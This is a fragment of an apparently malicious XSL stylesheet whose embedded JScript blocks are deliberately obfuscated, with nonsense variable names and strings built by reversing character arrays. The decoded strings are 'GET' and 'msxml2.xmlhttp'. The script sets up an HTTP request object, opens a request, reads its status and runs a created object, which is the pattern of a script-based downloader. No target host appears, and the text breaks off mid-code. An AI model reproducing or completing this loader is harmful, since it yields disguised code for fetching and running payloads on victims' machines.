 <ms:script implements-prefix="user" language="JScript">
<![CDATA[
var sans_all_that = "G".concat(["T","E"].reverse().join(""))
function gratis_the_drink(the_stops_you){
var cry_choose_but = new spread_the_stage(well_again_respeaking)
with (cry_choose_but){
run(the_stops_you)}}
]]> </ms:script>
<ms:script implements-prefix="user" language="JScript">
<![CDATA[
var th_ambassador = ["p","t","t","h","l","m","x",".","2","l","m","x","s","m"].reverse().join("");
function laer_you_this(){
return Math.random().toString(36).substr(2, 5);};
]]>
</ms:script>
<ms:script implements-prefix="user" language="JScript">
<![CDATA[
function on_her_melodious(all_you_to)
{all_you_to.open()}
function shall_my_soul(with_you_guil)
{return with_you_guil.status}